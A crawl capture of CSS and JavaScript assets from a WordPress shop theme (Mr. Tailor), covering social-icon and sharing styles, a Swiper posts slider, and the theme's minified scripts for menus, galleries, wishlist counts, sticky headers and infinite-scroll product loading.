    margin: 0;
    padding: 0;
    line-height: 1em; }
    .site-social-icons-shortcode ul.mt_social_icons_list.align-left {
      text-align: left; }
    .site-social-icons-shortcode ul.mt_social_icons_list.align-center {
      text-align: center; }
    .site-social-icons-shortcode ul.mt_social_icons_list.align-right {
      text-align: right; }
    .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon {
      padding: 5px 12px;
      display: inline-block;
      vertical-align: middle; }
      .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon img {
        vertical-align: top; }

#site-top-bar .site-social-icons-shortcode {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  text-align: center;
  margin: 0; }
  #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list {
    line-height: 1;
    list-style: none;
    margin: 0; }
    #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon {
      padding: 4px 7px 0 7px;
      float: left; }
      #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a {
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        vertical-align: middle; }
        #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg {
          -webkit-transition: all .3s ease;
          -o-transition: all .3s ease;
          transition: all .3s ease; }
      #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon:first-child {
        padding: 4px 7px 0 0; }
      #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon:last-child {
        padding: 4px 0 0 7px; }
      #site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon:hover a {
        opacity: .6; }


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3
body_size: 2861
content:
.content-area .box-share-master-container {
  margin-bottom: 25px; }

.content-area .box-share-container {
  display: block;
  margin: 40px auto 36px;
  position: relative;
  text-align: center;
  z-index: 99; }
  .content-area .box-share-container.product-share-container {
    margin: 0;
    text-align: left; }
    .rtl .content-area .box-share-container.product-share-container {
      text-align: right; }
    .content-area .box-share-container.product-share-container .box-share-list {
      margin: 0 0 0 8px; }
      .rtl .content-area .box-share-container.product-share-container .box-share-list {
        margin: 0 8px 0 0; }
  .content-area .box-share-container .box-share-list {
    background-color: #fff;
    border-top: 3px solid;
    border-bottom: 1px solid;
    border-left: 1px solid;
    border-right: 1px solid;
    margin: 0 auto;
    text-align: left;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    max-height: 0;
    visibility: hidden;
    height: auto;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    z-index: 999; }
  .content-area .box-share-container.open .box-share-list {
    opacity: 1;
    max-height: 200px;
    margin-top: 10px;
    visibility: visible; }
  .content-area .box-share-container.open .box-share-link {
    opacity: 1;
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s; }

.content-area a.trigger-share-list {
  background-repeat: no-repeat;
  background-position: center left;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  font-weight: 700;
  padding-left: 25px;
  text-transform: uppercase;
  text-decoration: none !important;
  position: relative;
  opacity: 1;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.content-area .box-share-list-inner {
  padding: 25px 35px 25px 30px; }
  .content-area .box-share-list-inner a {
    text-decoration: none; }

.content-area .box-share-link {
  display: block;
  font-size: 13px;
  margin-bottom: 13px;
  font-weight: normal;
  position: relative;
  opacity: 0;
  -webkit-transition: opacity 0.15s;
  -o-transition: opacity 0.15s;
  transition: opacity 0.15s;
  -webkit-transform: translateZ(0);
  -webkit-font-smoothing: antialiased !important; }
  .content-area .box-share-link span {
    font-weight: bold;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .content-area .box-share-link svg {
    position: relative;
    top: 3px;
    margin: 0 5px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .content-area .box-share-link svg path {
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
  .content-area .box-share-link:last-child {
    margin-bottom: 0; }


--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3
body_size: 1305
content:
jQuery(function($) {

	"use strict";

	$('.gbt_18_mt_posts_slider').each(function(i) {

		var slides = 2;
		var slides_large = 2;
		var slides_xlarge = 2;

		if($(this).find('.swiper-container').hasClass('columns-3')) {
			slides = 3;
			slides_large = 3;
			slides_xlarge = 3;
		} else if($(this).find('.swiper-container').hasClass('columns-4')) {
			slides = 3;
			slides_large = 4;
			slides_xlarge = 4;
		} else if($(this).find('.swiper-container').hasClass('columns-5')) {
			slides = 3;
			slides_large = 4;
			slides_xlarge = 5;
		}

		var data_id = $(this).attr('data-id');

		var mySwiper = new Swiper ( '.swiper-' + data_id + ' .swiper-container', {
		    direction: 'horizontal',
		    autoplay: {
			    delay: 5000
		  	},
			loop: true,
			slidesPerView: slides,
			spaceBetween: 30,
			breakpoints: {
				0: {
			      slidesPerView: 1,
			      spaceBetween: 0,
			    },
			    768: {
			      slidesPerView: 2,
			      spaceBetween: 20,
			    },
			    1024: {
			      slidesPerView: slides_large,
			    },
				1280: {
			      slidesPerView: slides_xlarge,
			    },
			},
		    pagination: {
		    	el: '.swiper-' + data_id + ' .swiper-pagination',
		    	dynamicBullets: false,
		    	clickable: true
		    },
		    navigation: {
			    nextEl: '.swiper-' + data_id + ' .swiper-button-next',
			    prevEl: '.swiper-' + data_id + ' .swiper-button-prev',
		  	},
		});
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0
body_size: 17808
content:
!function(e){"use strict";e(document).foundation(),e(".gallery-item").each(function(){var t=e(this);0<t.find(".gallery-caption").length&&t.append('<span class="gallery-caption-trigger">i</span>')}),e(".gallery-caption-trigger").on("mouseenter",function(){e(this).siblings(".gallery-caption").addClass("show")}),e(".gallery-caption-trigger").on("mouseleave",function(){e(this).siblings(".gallery-caption").removeClass("show")}),e(window).on("resize",function(){this.resizeTO}),e(window).on("bind","onEndResizingIsotope",function(){e(".filters-group .filter-item").each(function(){e(this).attr("data-filter")==$filterValue&&e(this).trigger("click")})})}(jQuery),function(e){"use strict";function t(t){"number"==typeof t&&isFinite(t)&&Math.floor(t)===t&&0<=t&&e(".wishlist_items_number").html(t)}if(e(".wishlist_items_number").length){var o=0,i=function(t){var e=document.cookie,o=t+"=",i=e.indexOf("; "+o);if(-1==i){if(0!=(i=e.indexOf(o)))return null}else{i+=2;var n=document.cookie.indexOf(";",i);-1==n&&(n=e.length)}return decodeURI(e.substring(i+o.length,n))}("yith_wcwl_products");if(null!=i){i=(i=i.split("%3A").join(":")).split("%2C").join(",");var n=JSON.parse(i);o=Object.keys(n).length}else o=Number(e(".wishlist_items_number").html());e("body").on("added_to_wishlist",function(){t(++o)}),e("body").on("removed_from_wishlist",function(){t(--o)}),t(o)}}(jQuery),function(s){"use strict";s(document).on("click touchend",".woocommerce.single-product ol.flex-control-thumbs li img",function(){if(1025<=s(window).width()){var t=s("ol.flex-control-thumbs"),e=t.find("li"),o=t.height(),i=e.outerHeight(),n=(s(".woocommerce-product-gallery__wrapper"),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide").index()*i-(o-i)/2-10);t.animate({scrollTop:n},300)}})}(jQuery),function(e){"use strict";mrtailor_scripts_vars_array.open_minicart&&e("ul.products li.product.product-type-simple a.add_to_cart_button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product a.ajax_add_to_cart").on("click",function(t){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-right").addClass("open")}),e(".shopping-bag-button").on("click",function(t){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-right").addClass("open")}),e(".mobile-menu-button").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-left").addClass("open"),e(".st-menu.slide-from-left #filters-offcanvas").hide()}),e("#button_offcanvas_sidebar_left").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".st-menu.slide-from-left").addClass("open"),e(".st-menu.slide-from-left #mobiles-menu-offcanvas").hide()}),e("#st-container .st-pusher-after").on("click",function(t){e(".st-container").removeClass("st-menu-open"),e(".st-menu").removeClass("open"),e(".site-search").removeClass("open"),setTimeout(function(){e(".st-menu.slide-from-left #filters-offcanvas").show(),e(".st-menu.slide-from-left #mobiles-menu-offcanvas").show()},600)}),e(".site-tools ul li.search-button a").on("click",function(){e(".st-container").addClass("st-menu-open"),e(".site-search").addClass("open"),setTimeout(function(){e(".site-search .widget form .search-field").focus()},50)})}(jQuery),function(e){"use strict";function t(){setTimeout(function(){1024<=e(window).width()?e(".site-header .main-navigation > ul#menu-main-navigation > li.menu-item-has-children").each(function(){var t=e(this).find("> .sub-menu").outerWidth()+e(this).offset().left;0<t-e(window).width()&&e(this).children("ul").css("margin-left",-(t-e(window).width()-15))}):e(".site-header .main-navigation > ul > li.menu-item-has-children").each(function(){e(this).children("ul").css("margin-left","")})},300)}if(t(),e(window).on("resize",function(){e(".main-navigation > ul > li.menu-item-megamenu > .sub-menu").css("max-width",e(window).width()),t()}),e(".site-tools").data("top",e(".site-tools").offset().top),e(".topbar-language-switcher").on("change",function(){window.location=e(this).val()}),e("body:not(.rtl) .site-header.header-default nav.main-navigation").css("margin-right",e(".site-header .site-tools").width()+20+"px"),e("body:not(.rtl) .site-header-sticky-inner nav.main-navigation").css("margin-right",e(".site-header-sticky-inner .site-tools").width()+20+"px"),e("body.rtl .site-header.header-default nav.main-navigation").css("margin-left",e(".site-header .site-tools").width()+20+"px"),e("body.rtl .site-header-sticky-inner nav.main-navigation").css("margin-left",e(".site-header-sticky-inner .site-tools").width()+20+"px"),e(".mobile-navigation .menu-item-has-children").append('<div class="more"></div>'),e(".mobile-navigation").on("click",".more",function(t){t.stopPropagation(),e(this).parent().children(".sub-menu").toggleClass("open")}),mrtailor_scripts_vars_array.stickyHeader){var o=e(".top-headers-wrapper").outerHeight();e(window).on("scroll",function(){var t=e(".site-header-sticky");e(this).scrollTop()>o&&!t.hasClass("sticky")?(e("#page:not(.transparent_header)").css("padding-top",o),t.addClass("sticky")):e(this).scrollTop()<=o&&(t.removeClass("sticky"),e("#page:not(.transparent_header)").css("padding-top",""))})}if(0<e(".woocommerce-store-notice").length&&0<e(".top-headers-wrapper").length&&e(".woocommerce-store-notice").prependTo(e(".top-headers-wrapper")),0<e(".transparent_header").length){e(".transparent_header .content-area").css("padding-top",e("#site-top-bar").outerHeight()+"px");setTimeout(function(){"block"==e(".woocommerce-store-notice").css("display")&&(e(".transparent_header .content-area").css("padding-top",e(".woocommerce-store-notice").outerHeight()+e("#site-top-bar").outerHeight()+"px"),e(".woocommerce-store-notice__dismiss-link").on("click",function(){e(".transparent_header .content-area").css("padding-top",e("#site-top-bar").outerHeight()+"px")}))},10)}if(e(".top-headers-wrapper .site-header .main-navigation > ul > li > .sub-menu").length){var i=e(".top-headers-wrapper .site-header .main-navigation > ul > li > .sub-menu").offset().top,n=e(window).height()-i;e(".top-headers-wrapper .site-header .main-navigation > ul > li > .sub-menu").each(function(){e(this).outerHeight()>n&&e(this).css({"max-height":n-100,"overflow-y":"auto"})})}}(jQuery),function(e){"use strict";function o(){return n=1024<e(window).innerWidth()?3:e(window).innerWidth()<=640?1:2,0<(i=e(".blog-isotop-container").width())%n&&(i+=n-i%n),e(".blog-isotope").css("width",i),n}if(e(".blog-isotop-container").length){var t,i,n,s;s=e(".filters-group .is-checked").attr("data-filter"),n=o(),o();var a=function(){setTimeout(function(){e(".blog-post").removeClass("hidden"),e(".blog-isotope").addClass("isotope-ready")},200)};(r=imagesLoaded(e(".blog-isotope"))).on("done",function(){t=e(".blog-isotope").isotope({itemSelector:".blog-post",masonry:{columnWidth:".grid-sizer"}}),a()}),r.on("fail",function(){t=e(".blog-isotope").isotope({itemSelector:".blog-post",masonry:{columnWidth:".grid-sizer"}}),a()}),e(".filters-group").on("click","filter-item",function(){s=e(this).attr("data-filter"),t.isotope({filter:s})})}var r;if(e(window).on("resize",function(){var t;e(".blog-isotop-container").length&&(o(),t=o(),n!=t&&(e(".filters-group .filter-item").each(function(){e(this).attr("data-filter")==s&&e(this).trigger("click")}),n=t,resizeIsotopeEnd()))}),1<e(".sticky-posts-container.swiper-container .swiper-slide").length)new Swiper(".sticky-posts-container.swiper-container",{slidesPerView:1,loop:!0,speed:800,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".sticky-posts-container.swiper-container .sticky-pagination",type:"bullets",clickable:!0}})}(jQuery),function(e){"use strict";e(".trigger-footer-widget-icon").on("click",function(){var t=e(this).parent();t.fadeOut("1000",function(){t.remove(),e(".site-footer-widget-area").fadeIn()})})}(jQuery),function(o){"use strict";function t(t){1200<o(window).innerWidth()?(o(".category_header").css("background-position","center "+parseInt(t/1.5-200)+"px"),o(".entry-header").css("background-position","center "+parseInt(t/1.5-200)+"px")):(o(".category_header").css("background-position","center center"),o(".entry-header").css("background-position","center center"))}if(o(".add_to_wishlist").on("click",function(){o(this).parents(".yith-wcwl-add-button").addClass("show_overlay")}),1024<o(window).innerWidth()&&o(".orderby, .big-select, select.topbar-language-switcher, select.wcml_currency_switcher").select2({minimumResultsForSearch:1/0}),o(".variations").on("click",".reset_variations",function(){o(".big-select").select2("val","")}),t(o(this).scrollTop()),o(window).on("resize",function(){t(o(this).scrollTop())}),o(window).on("scroll",function(){t(o(this).scrollTop()),o("#site-footer").each(function(t,e){o(e).visible(!0)?o(e).addClass("on_screen"):o(e).removeClass("on_screen")})}),0<"form#register".length){var e=window.location.hash;e&&(o(".account-tab-link").removeClass("current"),o('a[href="'+e+'"]').addClass("current"),e=e.substring(1),o(".account-forms > form").hide(),o("form#"+e).show())}o(".recently_viewed_in_single ul li").contents().filter(function(){return 3===this.nodeType}).remove(),o("a.add_to_wishlist").removeClass("button")}(jQuery),function(o){"use strict";function t(){o(".adjust_cols_height").each(function(){var t=0,e=o(this);e.imagesLoaded("always",function(){e.find(".vc_column_container, .vc_vc_column").first().siblings().addBack().css("min-height",0).each(function(){o(this).outerHeight(!0)>t&&(t=o(this).outerHeight(!0))}),e.addClass("height_adjusted").find(".vc_column_container, .vc_vc_column").first().siblings().addBack().css("min-height",t)})})}var e=o(window).innerWidth();o(".vc_row").hasClass("adjust_cols_height")&&(640<e?setTimeout(function(){t()},1):o(".adjust_cols_height").addClass("height_adjusted")),o(".wpb_next_slide,.wpb_prev_slide").on("click",function(){var t=o(".wpb_tour.wpb_content_element").offset().top,e=o(window).width();1024<e?o("html, body").animate({scrollTop:t-200}):e<640?o("html, body").animate({scrollTop:t-50}):o("html, body").animate({scrollTop:t-100})}),o(window).on("load",function(){o(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate"),o(".ui-tabs-anchor").on("click",function(){o(this).parents(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate")}),o(".wpb_prev_slide a, .wpb_next_slide a, .wpb_tabs_nav a").on("click",function(){o(this).parents(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate")})}),o(window).on("resize",function(){o(".vc_row").hasClass("adjust_cols_height")&&(640<o(window).width()?t():o(".adjust_cols_height").find(".vc_column_container").css("min-height",300))})}(jQuery),function(r){"use strict";var o=window.navigator.userAgent.indexOf("MSIE ");1==mrtailor_scripts_vars_array.catalogMode&&(r("form.cart div.quantity").empty(),r("form.cart button.single_add_to_cart_button").remove()),r("ul.products").addClass("effect-"+mrtailor_scripts_vars_array.products_animation),r.fn.visible=function(t){var e=r(this),o=r(window),i=o.scrollTop(),n=i+o.height(),s=e.offset().top,a=s+e.height();return(!0===t?s:a)<=n&&i<=(!0===t?a:s)},r("ul.products li").each(function(t,e){0<o||navigator.userAgent.match(/Trident.*rv\:11\./)?r(e).addClass("shown"):r(e).visible(!0)&&r(e).addClass("shown")}),r("ul.products li img").each(function(){var t,e;e=r(t=this).attr("data-src"),r(t).one("load",function(){}).each(function(){r(t).attr("src",e),r(t).css("opacity","1")})}),setTimeout(function(){r(".product_thumbnail.with_second_image .product_thumbnail_background").css("background-size","cover"),r(".product_thumbnail.with_second_image").addClass("second_image_loaded")},300),r(window).on("scroll",function(){640<r(window).innerWidth()&&r(".products li").each(function(t,e){r(e).visible(!0)&&r(e).addClass("animate")})}),r(document).ajaxComplete(function(t,e,o){r(".products li").addClass("animate"),r(".product_thumbnail.with_second_image .product_thumbnail_background").css("background-size","cover"),r(".product_thumbnail.with_second_image").addClass("second_image_loaded")});var t=r(".product-categories ul.products");(t.hasClass("columns-4")||t.hasClass("columns-5")||t.hasClass("columns-6"))&&3===t.find("li.product-category").length&&(t.removeClass("columns-4").removeClass("columns-5").removeClass("columns-6"),t.addClass("columns-3")),(t.hasClass("columns-3")||t.hasClass("columns-4")||t.hasClass("columns-5")||t.hasClass("columns-6"))&&2===t.find("li.product-category").length&&(t.removeClass("columns-3").removeClass("columns-4").removeClass("columns-5").removeClass("columns-6"),t.addClass("columns-2"))}(jQuery),function(s){"use strict";String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),s(document).on("click",".plus, .minus",function(){var t=s(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),o=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),n=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),s(this).is(".plus")?o&&o<=e?t.val(o):t.val((e+parseFloat(n)).toFixed(n.getDecimals())):i&&e<=i?t.val(i):0<e&&t.val((e-parseFloat(n)).toFixed(n.getDecimals())),t.trigger("change")})}(jQuery),jQuery(function(o){"use strict";var t=mrtailor_scripts_vars_array.shop_pagination,e=Math.abs(0);"infinite"==t&&(o(".woocommerce-pagination").length&&o("body").hasClass("archive")&&(o(".woocommerce-pagination").hide(),o(".woocommerce-pagination").before('<div class="mrtailor_products_load_button" mrtailor_load_more_processing="0"></div>'),"infinite"==t&&o(".mrtailor_products_load_button").addClass("mrtailor_load_more_hidden"),0==o(".woocommerce-pagination a.next").length&&o(".mrtailor_products_load_button").addClass("mrtailor_load_more_hidden")),o("body").on("click",".mrtailor_products_load_button",function(t){if(t.preventDefault(),o(".woocommerce-pagination a.next").length){o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing","1");var e=o(".woocommerce-pagination a.next").attr("href");o(".mrtailor_products_load_button").fadeOut(200,function(){o(".woocommerce-pagination").before('<div class="mrtailor_products_load_more_loader"></div>')}),o.get(e,function(t){o(".woocommerce-pagination").html(o(t).find(".woocommerce-pagination").html());var e=0;o(t).find(".content-area .product-list-wrapper ul.products > li").each(function(){e++,o(this).addClass("ajax-loaded delay-"+e),o(".content-area .product-list-wrapper ul.products > li:last").after(o(this))}),o(".mrtailor_products_load_more_loader").fadeOut(200,function(){o(".mrtailor_products_load_button").fadeIn(200),o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing","0")}),setTimeout(function(){o(".mrtailor_products_load_more_loader").remove()},250),o(document).trigger("post-load"),setTimeout(function(){o(".content-area .product-list-wrapper ul.products > li").each(function(){var t=o(this).find(".product_thumbnail > img.jetpack-lazy-image");t&&(t.attr("data-lazy-srcset")?t.attr("srcset",t.attr("data-lazy-srcset")):t.attr("srcset",t.attr("src")))}),o(".content-area .product-list-wrapper ul.products > li.hidden").removeClass("hidden").addClass("animate")},500),0==o(".woocommerce-pagination a.next").length&&o(".mrtailor_products_load_button").remove()})}else o(".mrtailor_products_load_button").remove()}),o(window).on("scroll",function(){o(".content-area .product-list-wrapper ul.products").length&&(o(".content-area .product-list-wrapper ul.products").offset().top+o(".content-area .product-list-wrapper ul.products").outerHeight()-o(window).scrollTop()-e<o(window).height()&&"0"==o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing")&&o(".mrtailor_products_load_button").trigger("click"))}))}),function(r){"use strict";function t(t,n,s,a){if("MutationObserver"in window){var e=r(t)[0];new(window.MutationObserver||window.WebKitMutationObserver)(function(t){t.forEach(function(t){if(t.addedNodes.length&&r(t.addedNodes).length){var e=n,o=r(t.addedNodes).filter(n);if(""!=s&&(o=o.find(s),e=n+" "+s),o.each(function(t){a(r(this),t+1,o.length,e,!0)}),!o.length){var i=r(t.addedNodes).find(e);i.each(function(t){a(r(this),t+1,i.length,e,!0)})}}})}).observe(e,{childList:!0,subtree:!0})}}var i={messages:[],open:!1,init:function(){t("body",".woocommerce-error","",i.checkForButtons),t("body",".woocommerce-message","",i.checkForButtons),t("body",".woocommerce-info","",i.checkForButtons),t("body",".woocommerce-notice","",i.checkForButtons),i.checkExistingElements(".woocommerce-error"),i.checkExistingElements(".woocommerce-message"),i.checkExistingElements(".woocommerce-info"),i.checkExistingElements(".woocommerce-notice")},checkExistingElements:function(e){var o=r(e);o.length&&o.each(function(t){i.checkForButtons(r(this),t+1,o.length,e,!1)})},checkForButtons:function(t,e,o,i,n){0==t.find("a").length&&0==t.find("button").length&&t.addClass("no-button")}};document.addEventListener("DOMContentLoaded",function(){i.init(),r("body").trigger({type:"gbt_cn",obj:i})})}(jQuery),jQuery(function(o){"use strict";o(".gbt_18_snap_look_book").each(function(){if(0==o(this).index()){var t=o(window).height(),e=100-o(this).offset().top/(t/100);t&&e&&(o(this).find(".gbt_18_hero_look_book_item").css("min-height",e+"vh"),o(this).find(".gbt_18_hero_look_book_item").css("max-height",e+"vh"))}else o(this).find(".gbt_18_hero_look_book_item").css("min-height","90vh"),o(this).find(".gbt_18_hero_look_book_item").css("max-height","90vh")}),o(".gbt_18_default_slider").each(function(){if(992<=o(window).width())if(0==o(this).index()){var t=o(window).height(),e=100-o(this).offset().top/(t/100);t&&e&&(o(this).css("min-height",e+"vh"),o(this).css("max-height",e+"vh"))}else o(this).css("min-height","90vh"),o(this).css("max-height","90vh")})});